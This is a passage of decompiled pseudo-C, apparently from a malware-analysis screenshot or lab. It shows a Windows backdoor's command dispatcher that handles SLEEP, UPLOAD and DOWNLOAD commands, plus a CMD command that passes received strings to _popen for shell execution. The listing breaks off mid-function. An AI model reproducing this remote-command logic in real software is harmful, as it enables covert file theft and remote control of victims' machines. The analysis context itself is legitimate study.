 1 int __cdecl sub_402020(char *name)
2 {
3 char *v2; // eax
4 char *v3; // eax
5 char *v4; // eax
6 u_short hostshort; // [esp+4h] [ebp-424h]
7 FILE *Stream; // [esp+8h] [ebp-420h]
8 const char *Command; // [esp+Ch] [ebp-41Ch]
9 u_short v8; // [esp+10h] [ebp-418h]
10 char *lpFileName; // [esp+14h] [ebp-414h]
11 u_short v10; // [esp+18h] [ebp-410h]
12 char *v11; // [esp+1Ch] [ebp-40Ch]
13 const char *String; // [esp+20h] [ebp-408h]
14 int v13; // [esp+24h] [ebp-404h]
15 char Str1[1024]; // [esp+28h] [ebp-400h] BYREF
16
17 if ( sub_401E60(Str1, 1024) )
18 return 1;
19 if ( !strncmp(Str1, Str2, strlen(Str2)) ) // SLEEP
20 {
21 strtok(Str1, Delimiter);
22 String = strtok(0, Delimiter);
23 v13 = atoi(String);
24 Sleep(1000 * v13);
25 }
26 else if ( !strncmp(Str1, aUpload, strlen(aUpload)) )// UPLOAD
27 {
28 strtok(Str1, Delimiter);
29 v2 = strtok(0, Delimiter);
30 v10 = atoi(v2);
31 v11 = strtok(0, Delimiter);
32 if ( sub_4019E0(name, v10, v11) )
33 return 1;
34 }
35 else if ( !strncmp(Str1, aDownload, strlen(aDownload)) )// DOWNLOAD
36 {
37 strtok(Str1, Delimiter);
38 v3 = strtok(0, Delimiter);
39 v8 = atoi(v3);
40 lpFileName = strtok(0, Delimiter);
41 if ( sub_401870(name, v8, lpFileName) )
42 return 1;
43 }
44 else if ( !strncmp(Str1, aCmd_0, strlen(aCmd_0)) )// CMD
45 {
46 strtok(Str1, Delimiter);
47 v4 = strtok(0, Delimiter);
48 hostshort = atoi(v4);
49 Command = strtok(0, asc_40C0A4);
50 Stream = _popen(Command, Mode);
51 if ( !Stream )
00002020 sub_402020:13 (402020)